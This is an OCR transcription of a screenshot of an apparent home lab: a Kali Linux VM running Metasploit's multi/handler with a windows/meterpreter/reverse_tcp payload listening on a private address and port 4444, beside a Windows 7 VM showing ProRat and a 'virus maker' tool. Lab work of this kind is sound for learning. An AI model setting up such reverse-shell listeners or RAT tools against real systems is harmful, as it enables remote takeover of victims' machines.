 Kali-Linux-2022.2-virtualbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
ttps normal No
Windows x64 VNC Server (Reflective Injection), Win
dows x64 Reverse HTTPS Stager (winhttp)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse
_tcp
msf6 exploit(multi/handler) > set payload windows/
meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.27
.4
lhost ⇒ 192.168.27.4
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.27.4:44
44
msf6 exploit(multi/handler) >
Win 7 Slr [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Location: Computer
Computer -
Shortcut
something32
prorat_v1.9
ProRat
Bhavesh Virus
Maker v1.0.0.1